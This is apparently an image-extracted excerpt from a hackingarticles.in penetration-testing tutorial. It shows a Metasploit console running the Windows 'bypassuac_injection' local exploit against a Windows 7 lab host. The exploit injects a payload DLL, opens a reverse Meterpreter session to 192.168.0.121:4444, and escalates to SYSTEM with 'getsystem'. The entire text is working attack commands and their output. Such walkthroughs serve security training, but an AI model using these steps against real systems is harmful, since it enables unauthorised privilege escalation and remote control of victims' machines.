 msf post(sticky_keys) > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) > set session 1
session => 1
msf exploit(bypassuac_injection) > exploit
www.hackingarticles.in
[*] Started reverse handler on 192.168.0.121:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 3572
www.hackingarticles.in
[*] Sending stage (885806 bytes) to 192.168.0.120
[*] Meterpreter session 2 opened (192.168.0.121:4444 -> 192.168.0.120:52859) at
2015-09-14 15:33:08 +0530
[+] Deleted C:\Users\RAJ\AppData\Local\Temp\CjgBfVIP.dll
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYP
TBASE.dll' on the target
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > background
[*] Backgrounding session 2...